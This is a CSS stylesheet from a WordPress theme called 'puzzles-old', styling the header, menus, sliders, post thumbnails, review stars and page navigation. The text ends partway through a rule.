input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
border: 0;
padding: 0;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="search"],
textarea {
outline: none;
font-size: 12px;
resize: none;
-webkit-appearance: none;
padding: 0 6px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
outline: none;
}
textarea {
overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
vertical-align: top; /* Improves readability and alignment in all browsers */
padding: 3px;
height:70px;
line-height: 18px;
}
/* Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
background-color: #f1f1f1;
border-radius: 3px;
box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
clip: auto !important;
color: #21759b;
display: block;
font-size: 14px;
font-weight: bold;
height: auto;
left: 5px;
line-height: normal;
padding: 15px 23px 14px;
text-decoration: none;
top: 5px;
width: auto;
z-index: 100000; /* Above WP toolbar */
}
/* Links
-------------------------------------------------------------- */
a {
color: #00bcff;
text-decoration:none;
}
a:hover {
color: #00c6ff;
}
a:visited {
color: #00bcff;
}
a,
a:hover,
a:focus,
a:active {
outline: 0;
}
a img {
border: 0;
}
/* WP Styles
-------------------------------------------------------------- */
.alignleft {
display: inline;
float: left;
margin-right: 1.5em;
}
.alignright {
display: inline;
float: right;
margin-left: 1.5em;
}
.aligncenter {
clear: both;
display: block !important;
margin: 0 auto;
}
.sticky {}
.gallery-caption {}
.bypostauthor {}
.wp-caption {
position: relative;
overflow:hidden;
max-width:100%;
}
.wp-caption a[class*="prettyPhoto"] {
display: block;
}
.wp-caption a[class*="prettyPhoto"] img {
vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
position: absolute;
overflow:hidden;
bottom: 0;
left: 0;
right: 0;
padding: 6px 10px 7px;
color: #fff;
margin-bottom: 0;
background-color: rgba(0,0,0,0.4);
font-size:11px;
line-height:13px;
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;
}
.wp-caption:hover .wp-caption-text,
.wp-caption:hover .wp-caption-dd {
margin-bottom:-50px;
}
/* Page settings
-------------------------------------------------------------- */
.boxed #page {
width: 1350px;
margin:0 auto;
-webkit-box-shadow: 0px 0px 5px 1px rgba(0, 0, 0, 0.2);
-moz-box-shadow:    0px 0px 5px 1px rgba(0, 0, 0, 0.2);
box-shadow:         0px 0px 5px 1px rgba(0, 0, 0, 0.2);	
}
/* Content and sidebar area*/
#main_inner {
margin:0 auto;
position:relative;
}
body:not(.fullwidth) #main_inner {						width: 1243px; }
body:not(.fullwidth) .with_sidebar #content {			width: 932px; }
body:not(.fullwidth) .without_sidebar #content {		width: 1243px; }
#sidebar_main {					width:310px; position:relative; z-index:2; }
.left_sidebar #content {		float:right; }
.left_sidebar #sidebar_main {	float:left; margin-right:1px; }
.right_sidebar #content {		float:left; }
.right_sidebar #sidebar_main {	float:right; margin-left:1px; }
.fullwidth #content {
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.fullwidth .left_sidebar #content {			padding-left:310px; }
.fullwidth .left_sidebar #sidebar_main {	margin-right:-310px; }
.fullwidth .right_sidebar #content {		padding-right:310px; }
.fullwidth .right_sidebar #sidebar_main {	margin-left:-310px; }
/* Video iframes*/
iframe {
max-width: 100%;
vertical-align: top;
}
/* Header
-------------------------------------------------------------- */
header {
padding-bottom:28px;
}
#header_top_inner {
margin:0 auto;
overflow:hidden;
}
body:not(.fullwidth) #header_top_inner {
width: 1243px;
}
#header_top .top_line {
width: 100%;
height:3px;
background-color:
}
#header_top_inner {
position:relative;
overflow:hidden;	
}
#header_top_inner .logo {
float:left;
margin-top:30px;
margin-bottom:20px;
position:relative;
max-width:100%;
}
#header_top_inner .logo_text {
margin-top:16px;
margin-bottom:37px;
}
.logo_text .logo_title {
font-family:Cabin;
font-size:80px;
line-height:80px;
font-weight:bold;
display:inline-block;
position:relative;
}
.logo_text .logo_slogan {
display:block;
position:absolute;
right:0;
bottom:-10px;
text-transform:uppercase;
font-size:11px;
line-height:11px;
}
#header_top_inner #ads_block_top {
clear:right;
float:right;
margin-top:1px;
margin-bottom:20px;
position:relative;
max-height:90px;
max-width:728px;
overflow:hidden;
}
#breadcrumbs_area .breadcrumbs {
float:right;
overflow:hidden;
margin:7px 10px 0 0;
}
.breadcrumbs li {
list-style:none;
float:left;
font-size:12px;
}
.breadcrumbs li+li:before {
content: "/";
display:block;
margin:0 2px;
float:left;
}
#header_top_inner #login_area {
position:relative;
z-index:10000;
float:right;
width:30px;
height:30px;
}
.fullwidth #header_top_inner #login_area {
margin-right:10px;
}
#header_top_inner #login_area a {
display:block;
width:100%;
height:30px;
line-height:30px;
}
#header_top_inner #login_area .link_register {
display:none;
}
/* Middle section
-------------------------------------------------------------- */
#header_middle {
width:100%;
min-height:54px;
}
.menu_fixed:not(.menu_mobile) #header_middle_wrapper {
position:fixed;
top: 0;
left: 0;
z-index:9000;
width:100%;
}
.admin-bar.menu_fixed:not(.menu_mobile) #header_middle_wrapper {
top:28px;
}
.menu_fixed:not(.menu_mobile) #header_middle {
margin:0 auto;
-webkit-box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);
-moz-box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);
box-shadow: 0 1px 5px 1px rgba(0,0,0, .1);	
}
.boxed.menu_fixed:not(.menu_mobile) #header_middle {
width:1350px;
}
#header_middle_fixed {
display:none;
min-height:54px;
}
.menu_fixed:not(.menu_mobile) #header_middle_fixed {
display:block;
}
#header_middle_inner {
margin:0 auto;
position:relative;
}
body:not(.fullwidth) #header_middle_inner {
width: 1243px;
}
/* Main menu */
#mainmenu_area {
width:100%;
position:relative;
z-index:2000;
}
#mainmenu_area:after {
content:"";
display:block;
height:0;
clear:both;
}
#mainmenu {
margin:0;
list-style:none;
}
#mainmenu > li  {
float: left;
text-transform:uppercase;
margin: 0 1px 1px 0;
position:relative;
font-size:18px;
}
#mainmenu > li > a {
display:block;
padding: 0 20px;
height:54px;
line-height:54px;
position:relative;
z-index:2;
}
#mainmenu > li > a .sf-sub-indicator {
display:none;
}
/* Second level*/
#mainmenu > li ul {
position: absolute;
left: 0;
top: 54px;
margin:0;
z-index: 1999;
display: none;
width: 210px;	
}
#mainmenu > li ul li {
float:none;
list-style: none;
position: relative;
font-size: 14px;
line-height: 18px;
}
#mainmenu > li ul li a {
display: block;
font-weight:normal;	
text-transform:uppercase;
padding: 6px 10px;
color: #ffffff;
}
#mainmenu > li ul li + li a {
border-top: 1px solid rgba(255, 255, 255, 0.2);
}
#mainmenu > li ul li > a .sf-sub-indicator {
position:absolute;
right:10px;
}
/* Third level and greater */
#mainmenu > li ul li ul {
left: 211px;
top: 0;
}
#mainmenu > li:nth-child(n+6) ul li ul {
left: -211px;
}
/* Main menu slider */
#mainmenu > li#blob {
position: absolute;
top: 0;
z-index : 1;
background: #0b2b61;
}
/* Main menu substitute on resolution < 800 */
.select-menu {
position: absolute;
z-index:1999;
left:0;
right:0;
}
.select-menu-button {
display:block;
position:absolute;
left:0;
top:0;
right:35px;
height: 30px;
line-height: 30px;
font-size: 14px;
text-transform:uppercase;
padding: 0 6px;
text-align:center;
}
.select-menu-button span {
cursor:pointer;
}
.select-menu-button .icon {
height: 29px;
width: 28px;
right: 0;
background: url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/menu-select.gif) 11px 10px no-repeat;
position: absolute;
pointer-events:none;
}
.select-menu > ul {
position:relative;
top:30px;
}
.select-menu ul  {
list-style:none;
margin:0;
line-height:17px;
font-size:13px;
}
.select-menu ul li a {
display:block;
padding: 6px 8px;
text-align:left;
text-transform:uppercase;
color: #ffffff;
}
.select-menu ul > li ul {
margin-left: 16px;
}
.select-menu ul li a {
border-top: 1px solid rgba(255, 255, 255, 0.2);
}
/* Side menu */
#sidemenu_link {
display:block;
width:52px;
height:52px;
line-height:50px;
text-align:center;
position:absolute;
top:50px;
right:-52px;
}
#sidemenu_link[class*="icon-"]:before {
font-size:42px;
}
#sidemenu_area {
display:block;
height:100%;
width:240px;
position:fixed;
left:0;
top:0;
bottom:0;
margin-left:-240px;
z-index:9999;
}
.admin-bar #sidemenu_area {
top:28px;
}
#sidemenu_scroller_wrapper {
width:100%;
height:100%;
overflow:hidden;
}
#sidemenu_scroller {
height:100%;
overflow:auto;
padding-right:20px;
margin-right:-20px;
}
#sidemenu_area ul {
margin:0;
list-style:none;
font-size:14px;
font-weight:normal;
height:100%;
width:240px;
}
#sidemenu_area ul+ul {
display:block;
position:absolute;
left:0;
top:0;
bottom:0;
margin-left:-240px;
}
#sidemenu_area li  {
text-transform:uppercase;
position:relative;
width:100%;
overflow:hidden;
}
#sidemenu_area li + li  {
border-top: 1px solid rgba(255,255,255,0.2);
}
#sidemenu_area li > a {
display:block;
padding: 14px 0 6px 40px;
min-height:50px;
line-height:22px;
position:relative;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#sidemenu_area li.submenu_present > a {
width:190px;
}
#sidemenu_area li > a.submenu_opener {
float:right;
width:50px;
position:absolute;
right:0;
top:0;
bottom:0;
}
#sidemenu_area li > a.submenu_opener:before {
display:block;
line-height:15px;
height:15px;
width:15px;
position:absolute;
top:50%;
left:50%;
margin-top:-8px;
margin-left:-8px;
}
/* Search form */
#header_middle_inner .search_link {
position:absolute;
right:0;
top:0;
display:block;
height:54px;
line-height:54px;
z-index:2000;
}
.fullwidth #header_middle_inner .search_link {
right:15px;
}
#header_middle_inner .search_link [class*="icon-"]:before {
font-size:20px;
}
#header_middle_inner .search_form_area {
position:absolute;
left:0;
right:0;
top:0;
height:54px;
text-align:center;
transform: scale(0);
-webkit-transform: scale(0);
z-index:2001;
}
#header_middle_inner .search_form_area.shown {
animation: zoomin .3s;
transform: scale(1);
-webkit-transform: scale(1);	
z-index:2001;
}
#header_middle_inner .search_form_area.hidden {
animation: zoomout .3s;
}
#header_middle_inner .search_form_area .search_close {
position:absolute;
right:0;
top:0;
display:block;
height:54px;
line-height:54px;
}
.fullwidth #header_middle_inner .search_form_area .search_close {
right:15px;
}
#header_middle_inner .search_form_area .search_close [class*="icon-"]:before {
font-size:20px;
}
#header_middle_inner .search_form .search_field {
width:620px;
height:54px;
line-height:54px;
display:inline-block;
margin-right:1px;
font-size:18px;
}
/* Main slider
-------------------------------------------------------------- */
#main_slider_inner {
padding-bottom:1px;
}
.main_slider_fixed #main_slider_inner {
width: 1243px;
margin:0 auto;
}
#main_slider_inner .sc_slider_flex .slides {
min-height:450px;
background-image:url(https://sadgeezer.com/wp-content/themes/puzzles-old/images/preloader-1.gif);
background-position:center center;
background-repeat:no-repeat;
}
#main_slider_inner .sc_slider_flex .slides li {
min-height:450px;
background-size:cover;
background-position:center center;
background-repeat:no-repeat;
}
#main_slider_inner .sc_slider_flex .slides li a {
display:block;
}
#main_slider_inner .sc_slider_flex .slides li > a {
min-height:450px;
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li a {
min-height:600px;
}
.fullwidth #main_slider_inner .sc_slider_flex .slides li,
.fullwidth #main_slider_inner .sc_slider_flex .slides li > a {
min-height:600px;
}
.sc_slider_flex .sc_slider_info {
max-width:590px;
min-width:280px;
max-height:200px;
padding:15px;
overflow:hidden;
position:absolute;
right:0;
bottom:0;
background-color:rgba(0,0,0,0.8);
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
margin-bottom:0;
}
.sc_slider_flex:hover .sc_slider_info.sc_slider_info_fixed,
.sc_slider_flex:hover .sc_slider_info:hover,
.sc_slider_flex .sc_slider_info:hover {
margin-bottom:0;
}
.sc_slider_flex:hover .sc_slider_info {
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
margin-bottom:-230px;
}
.sc_slider_flex .slides li .sc_slider_info a {
display:inline;
min-height:0;
color:#ffffff;
}
.sc_slider_flex .slides li .sc_slider_info a:hover {
color:#bbbbbb;
}
.sc_slider_flex .sc_slider_info .sc_slider_subtitle {
margin:0 0 4px;
text-transform:uppercase;
font-size:30px;
color: #ffffff;
}
.sc_slider_flex .sc_slider_info .sc_slider_reviews {
margin:0 0 4px;
}
.sc_slider_flex .sc_slider_info .sc_slider_reviews.after_category {
display:inline-block;
position: relative;
margin:0 0 0 2px;
top: -10px;
}
.sc_slider_flex .sc_slider_info .sc_slider_descr {
color:#ffffff;
}
.sc_slider_flex .sc_slider_info .sc_slider_category {
display:inline-block;
vertical-align:top;
text-transform:uppercase;
position:relative;
left:-15px;
top:-15px;
max-width:50%;
min-width:135px;
height: 40px;
line-height:40px;
padding:0 10px;
text-align:center;
}
/* Google map
-------------------------------------------------------------- */
#main_map_inner {
padding-bottom:1px;
}
.main_map_fixed #main_map_inner {
width: 1243px;
margin:0 auto;
}
/* Blog streampage
-------------------------------------------------------------- */
/* Common settings */
.image_wrapper {
overflow:hidden;
position:relative;
}
.image_wrapper img {
width:100%;
height:auto;
vertical-align:top;
}
#content .post_format_quote blockquote {
padding:0;
background-color:transparent;
}
/* Post featured image */
.post_thumb {
overflow:hidden;
position:relative;
z-index:1;
}
.puzzles_animations .post_thumb img {
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
/* Post format icon */
.post_thumb .post_format {
position:absolute;
left:0;
top:-40px; 
z-index:4;
display:block;
width:40px;
height:40px;
line-height:40px;
}
.post_thumb .post_format:before {
font-size:28px;
}
.puzzles_heavy.puzzles_animations  .post_thumb .post_format {
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.puzzles_heavy.puzzles_animations .post_thumb:hover .post_format {
top:0;
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
}
.puzzles_light .post_thumb .post_format {
top:0;
}
/* Category name */
.puzzles_heavy .post_thumb .post_category {
position:absolute;
z-index:2;
display:block;
width:50%;	/*135px;*/
height:40px;
line-height:40px;
text-align:center;
text-transform:uppercase;
padding:0 10px;
overflow:hidden;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.puzzles_heavy .blog_style_fullpost article > .post_thumb .post_category {
width:25%;
}
.puzzles_heavy .post_thumb.no_thumb .post_category {
z-index:4;
}
.puzzles_heavy.puzzles_animations .post_thumb .post_category {
-webkit-transition: all ease .5s .5s;
-moz-transition: all ease .5s .5s;
-ms-transition: all ease .5s .5s;
-o-transition: all ease .5s .5s;
transition: all ease .5s .5s;
}
.puzzles_heavy.puzzles_animations .post_thumb:hover .post_category {
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
/* Video play button */
.post_thumb .post_video_play {
position:absolute;
left:50%;
top:50%; 
z-index:2;
display:block;
width:80px;
height:80px;
margin:-40px 0 0 -40px;
line-height:80px;
background:rgba(0,0,0,0.5);
border-radius:50%;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.post_thumb .post_video_play:before {
color:#ffffff;
font-size:44px;
}
.post_thumb .post_video_play:hover {
background:rgba(255,255,255,0.5);
}
.post_thumb .post_video_play:hover:before {
color:#000000;
}
/* Post content (puzzles) */
.post_thumb .post_content_wrapper {
position:absolute;
left:0;
right:0;
top:0;
bottom:0;
overflow:hidden;
padding:12px;
z-index:3;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.puzzles_heavy.puzzles_animations .post_thumb .post_content_wrapper:hover {
left:0;
right:0;
top:0;
bottom:0;
}
.post_thumb .post_content_padding {
position:absolute;
left:0;
right:0;
bottom:0;
height:22px;
}
.post_thumb .post_content_wrapper .post_subtitle {
margin:0;
text-transform:uppercase;
-webkit-transition: all ease .5s;
-moz-transition: all ease .5s;
-ms-transition: all ease .5s;
-o-transition: all ease .5s;
transition: all ease .5s;
}
.post_thumb .post_content_wrapper .post_descr {
margin-top:10px;
}
.post_format_quote .post_content_wrapper .post_descr,
.post_thumb.no_thumb .post_content_wrapper .post_subtitle,
.puzzles_light .post_thumb .post_content_wrapper .post_subtitle,
.puzzles_animations .post_thumb .post_content_wrapper:hover .post_subtitle {
margin-top:50px;
}
.post_thumb .post_content_wrapper a {
color:#ffffff;
}
.post_thumb .post_content_wrapper .post_descr h1,
.post_thumb .post_content_wrapper .post_descr h2,
.post_thumb .post_content_wrapper .post_descr h3,
.post_thumb .post_content_wrapper .post_descr h4,
.post_thumb .post_content_wrapper .post_descr h5,
.post_thumb .post_content_wrapper .post_descr h6 {
font-size:14px;
margin:0;
padding:0;
color:#ffffff !important;
}
.post_thumb .post_content_wrapper p,
.post_thumb .post_content_wrapper blockquote {
color:#ffffff !important;
}
.puzzles_heavy .post_thumb[class*="down"] img {								margin-top:-25%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:hover img {	margin-top:0; }
.puzzles_heavy .post_thumb[class*="down"] .post_video_play {				margin-top:-35%; }
.puzzles_heavy.puzzles_animations  .post_thumb[class*="down"]:hover .post_video_play {			margin-top:-40px; }
.puzzles_heavy .post_thumb[class*="down"] .post_content_wrapper {			top:50%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_content):hover .post_content_wrapper {	top:100%; padding-top:0; padding-bottom:0; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="down"]:not(.open_thumb) .post_content_wrapper:hover {	top:0; padding-top:12px; padding-bottom:12px; }
.puzzles_light .post_thumb[class*="down"]:not(.open_content) .post_content_wrapper {	top:100%; padding-top:0; padding-bottom:0; }
.puzzles_heavy .post_thumb.no_thumb .post_category {		left:0; top:0; }
.puzzles_heavy.puzzles_animations  .post_thumb.no_thumb:hover .post_category { top:-40px; }
.puzzles_heavy .post_thumb.down-1 .post_category {			left:0; top:0; }
.puzzles_heavy.puzzles_animations .post_thumb.down-1:hover .post_category { 	top:-40px; }
.puzzles_heavy .post_thumb.down-2 .post_category {			right:0; top:0; }
.puzzles_heavy.puzzles_animations .post_thumb.down-2:hover .post_category { 	top:-40px; }
.puzzles_heavy .post_thumb.down-3 .post_category {			left:0;	top:50%; margin-top:-40px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-3:hover .post_category { 	margin-top:50%; }
.puzzles_heavy .post_thumb.down-4 .post_category {			right:0; top:50%; margin-top:-40px; }
.puzzles_heavy.puzzles_animations .post_thumb.down-4:hover .post_category { 	margin-top:50%; }
.puzzles_heavy .post_thumb[class*="left"] img {							margin-left:25%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover img {	margin-left:0; }
.puzzles_heavy .post_thumb[class*="left"] .post_video_play {				margin-left:12%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:hover .post_video_play {			margin-left:-40px; }
.puzzles_heavy .post_thumb[class*="left"] .post_content_wrapper {								right:50%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_content):hover .post_content_wrapper {	right:100%; padding-left:0; padding-right:0; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="left"]:not(.open_thumb) .post_content_wrapper:hover {	right:0; padding-left:12px; padding-right:12px; }
.puzzles_light .post_thumb[class*="left"]:not(.open_content) .post_content_wrapper {	right:100%; padding-left:0; padding-right:0; }
.puzzles_heavy .post_thumb.left-1 .post_category {			left:50%; top:0; }
.puzzles_heavy.puzzles_animations .post_thumb.left-1:hover .post_category { 	top:-40px; }
.puzzles_heavy .post_thumb.left-2 .post_category {			left:50%; bottom:0; }
.puzzles_heavy.puzzles_animations .post_thumb.left-2:hover .post_category { 	bottom:-40px; }
.puzzles_heavy .post_thumb[class*="right"] img {							margin-left:-25%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover img {						margin-left:0; }
.puzzles_heavy .post_thumb[class*="right"] .post_video_play {				margin-left:-38%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:hover .post_video_play {		margin-left:-40px; }
.puzzles_heavy .post_thumb[class*="right"] .post_content_wrapper {					left:50%; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_content):hover .post_content_wrapper {			left:100%; padding-left:0; padding-right:0; }
.puzzles_heavy.puzzles_animations .post_thumb[class*="right"]:not(.open_thumb) .post_content_wrapper:hover {			left:0; padding-left:12px; padding-right:12px; }
.puzzles_light .post_thumb[class*="right"]:not(.open_content) .post_content_wrapper {			left:100%; padding-left:0; padding-right:0; }
.puzzles_heavy .post_thumb.right-1 .post_category {		right:50%; top:0; }
.puzzles_heavy.puzzles_animations .post_thumb.right-1:hover .post_category { 	top:-40px; }
.puzzles_heavy .post_thumb.right-2 .post_category {		right:50%; bottom:0; }
.puzzles_heavy.puzzles_animations .post_thumb.right-2:hover .post_category { 	bottom:-40px; }
/* Puzzles-style = light */
.puzzles_light.puzzles_animations .post_thumb:hover a img {
transform: scale(1.2);
-webkit-transform: scale(1.2);
}
.post_thumb .post_content_light {
position:absolute;
left:0;
right:0;
top:58%;
bottom:0;
overflow:hidden;
padding:12px;
z-index:3;
}
.post_thumb .post_content_light .post_category {
display:inline-block;
margin:0;
padding:2px 10px;
font-size:12px;
text-transform:uppercase;
}
.post_thumb .post_content_light .post_subtitle {
margin:10px 0 0;
padding:4px 12px;
text-transform:none;
display:inline-block;
}
.post_thumb .post_content_light .reviews_summary.blog_reviews {
margin:0;
padding:4px 12px;
text-transform:none;
display:inline-block;
}
.post_thumb .post_content_light .post_descr {
margin-top:10px;
}
.post_thumb .post_content_light a {
color:#ffffff;
}
.post_thumb .post_content_light p,
.post_thumb .post_content_light blockquote {
color:#ffffff !important;
}
.puzzles_light .post_thumb:not(.post_format_quote):not(.post_format_image):not(.post_format_link) .post_format {
cursor:pointer;
}
.puzzles_light .icon-help-circled:before {
content: '\e812' !important;
}
.puzzles_light .icon-cancel-circled:before {
content: '\e80d' !important;
}
/* Audio player */
.post_thumb .audio_container {
position:absolute;
left:0;
right:0;
bottom:-30px;
height:30px;
z-index:5;
-webkit-transition: all ease 0.5s;
-moz-transition: all ease 0.5s;
-ms-transition: all ease 0.5s;
-o-transition: all ease 0.5s;
transition: all ease 0.5s;
}
.post_thumb:hover .audio_container {
bottom:0;
}
.post_thumb .audio_container .mejs-controls .mejs-button button:focus {
outline: none;
}
.post_thumb .audio_container .mejs-container {
background:none;
}
/* Video player */
.post_thumb .video_frame {
position:absolute;
left:0;
top:0;
right:0;
bottom:0;
z-index:5;
}
/* Post info section: date, author, tags, categories */
.post_info {
font-size:12px;
line-height:16px;
position:relative;
padding-right:55px;
}
.post_info_delimiter {
display:inline-block;
height:12px;
margin-left:2px;
padding-left:2px;
border-left:1px solid #e2e2e2;
}
.post_info a {
font-weight:normal;
}
.post_info .post_comments {
display:block;
position:absolute;
right:0;
top:0;
width:55px;
text-align:right;
}
.post_info .post_comments .comments_icon {
display:inline-block;
font-size:13px;
width:16px;
padding-right:4px;
}
.post_info .post_tags {
display:inline-block;
}
/* Read more link */
.more-link {
padding: 7px 8px;
font-size:12px;
text-transform:uppercase;
position:absolute;
right:0;
bottom:0;
z-index:1;
}
/* Slider */
ul.slides {
margin:0;
}
ul.slides li {
list-style:none;
}
ul.slides li img {
width:100%;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
display:block;
width:100%;
text-align:center;
margin:0;
line-height:inherit;
}
/* Reviews area */
.post_reviews {
width: 310px;
float:right;
position:relative;
margin:24px -16px 10px 20px;
overflow:hidden;
font-size:14px;
z-index:1;
}
.post_reviews .tabs {
padding:15px 15px 0 15px;
}
.post_reviews #reviews_users {
display:none;
}
.post_reviews .criteria_row {
overflow: hidden;
margin-bottom:1px;
padding:12px 0 12px 12px;
position:relative;
}
.criteria_row .criteria_label {
display:inline-block;
width:150px;
margin-right:10px;
overflow:hidden;
}
.reviews_100 .criteria_row .criteria_label {
width: 130px;
margin-right:8px;
}
.blog_reviews .criteria_row .criteria_stars {
display: inline-block;
width: 120px;
height: 28px;
overflow: hidden;
}
.reviews_10 .blog_reviews .criteria_row .criteria_stars {
width:124px;
height:20px;
}
.criteria_row .criteria_stars {
display:inline-block;
font-size:22px;
white-space:nowrap;
position:relative;
vertical-align:top;
}
.reviews_users .criteria_row .criteria_stars {
cursor:pointer;
}
.criteria_row .criteria_stars .theme_stars:before {
content:'\e801';
font-family:Fontello;
-webkit-font-smoothing: antialiased;
display:inline-block;
margin-right:5px;
}
.reviews_10 .criteria_row .criteria_stars .theme_stars:before {
margin-right:0;
font-size:14px;
vertical-align:top;
}
.reviews_100 .criteria_row .criteria_stars {
min-height:0;
height:10px;
width:86px;
vertical-align:text-top;
line-height:10px;
font-size:10px;
}
.criteria_row .criteria_dragger {
display:block;
position:absolute;
left:0;
top:0;
bottom:0;
width:10px;
background-color:#69F;
}
#reviews_author .criteria_row .criteria_dragger {
display:none;
}
.criteria_row .criteria_bar {
display:inline-block;
width:80px;
height:4px;
margin-left:3px;
margin-top:-2px;
vertical-align:middle;
text-align: left;
}
.criteria_row .criteria_level {
display:inline-block;
height:4px;
width:0;
vertical-align:top;
}
.criteria_row .criteria_mark, 
.reviews_summary .criteria_summary .criteria_word {
display:block;
position:absolute;
right:0;
top:0;
bottom:0;
width:50px;
text-align:center;
font-weight:bold;
font-size:18px;
padding-top:12px;
color:#ffffff;
}
.reviews_5 .criteria_row .criteria_mark,
.reviews_10 .criteria_row .criteria_mark {
display:none;
}
.reviews_100 .post_reviews .reviews_summary .criteria_summary > .theme_stars_on {
display:none;
}
/* Reviews Summary */
.reviews_summary.blog_reviews {
overflow:hidden;
margin:5px 0 0 0;
}
#content.post_single .reviews_summary.blog_reviews {
margin-top:0px;
}
.reviews_10 .reviews_summary .criteria_label {
margin-right:8px;
}
.reviews_summary .criteria_summary {
position:relative;
}
.reviews_summary .criteria_summary_text.criteria_row {
height:auto;
font-size:12px;
line-height:16px;
padding-top:12px;
padding-bottom:12px;
}
.reviews_summary .criteria_label {
text-transform:uppercase;
display:inline-block;
height:28px;
line-height:32px;
}
.reviews_summary .criteria_stars {
top:4px;
}
.reviews_10 .reviews_summary .criteria_stars {
top:0;
}
.reviews_summary .criteria_stars .stars_on,
.reviews_summary .criteria_stars .stars_off {
position:absolute;
display:block;
left:0;
top:0;
min-height:20px;
line-height:20px;
white-space:nowrap;
overflow:hidden;
}
.reviews_summary .criteria_stars .stars_on {
width:0;
}
.reviews_summary .criteria_stars .stars_off .theme_stars {	/* Override color themes settings */
color: rgba(128,128,128,0.8);
}
.reviews_summary .criteria_summary .criteria_mark,
.reviews_summary .criteria_summary .criteria_word {
width:150px;
font-size:32px;
line-height:32px;
}
.reviews_5 .reviews_summary .criteria_summary .criteria_mark,
.reviews_5 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_mark,
.reviews_10 .reviews_summary .criteria_summary .criteria_word {
display:block;
left:0;
right:auto;
}
.reviews_5 .reviews_summary .criteria_summary .criteria_word,
.reviews_10 .reviews_summary .criteria_summary .criteria_word,
.reviews_summary .criteria_summary .criteria_word {
display:none;
}
.reviews_author .reviews_summary .criteria_bar,
.reviews_users .reviews_summary .criteria_bar {
display:none;
}
.reviews_summary .criteria_summary.show_word .criteria_word {
display:block;
}
.reviews_summary .reviews_users_accept {
display:none;
padding:8px 10px;
text-transform:uppercase;
}
.reviews_users .criteria_summary_text.show_button {
text-align:center;
padding:15px 0;
}
.reviews_users .criteria_summary_text.show_button .criteria_summary_descr {
display:none;
}
.reviews_users .criteria_summary_text.show_button .reviews_users_accept {
display:inline-block;
}
/* Tabs */
.tabs,
.widget ul.tabs {
position:relative;
margin:0;
padding:0;
list-style:none;
}
.tabs li,
.widget .tabs li {
display:inline-block;
margin:0 1px 0 0;
padding:0;
}
.tabs li:before,
.widget .tabs li:before {
display:none;
}
.tabs li a,
.widget .tabs li a {
height:40px;
line-height:40px;
padding:0 10px;
display:inline-block;
text-align:center;
text-transform:uppercase;
}
/* Page navigation*/
#nav_pages,
#nav_pages_parts {
overflow: hidden;
clear: both;
margin-top: 1px;
padding:30px 20px;
}
#nav_pages ul {
margin: 0;
overflow: hidden;
}
#nav_pages li {
margin-right: 5px;
list-style: none;
float: left;
}
#nav_pages li a,
#nav_pages li span,
.nav_pages_parts a,
.nav_pages_parts > span,
.nav_comments a,
.nav_comments > span {
-webkit-transition: all ease .2s;
-moz-transition: all ease .2s;
-ms-transition: all ease .2s;
-o-transition: all ease .2s;
transition: all ease .2s;	
text-decoration: none;
text-align:center;
display: inline-block;
width:36px;
height:36px;
line-height:36px;
}
.nav_pages_parts {
margin: 10px  0;
}
.nav_pages_parts > span.pages {
text-align:left;
width:auto;
}
#nav_pages .pager_pages span {	
width:90px; 
text-align:left;
}
#nav_pages .pager_first a,
#nav_pages .pager_last a {
width:60px; 
}
.nav_pages_parts.nav_pages_attachment {
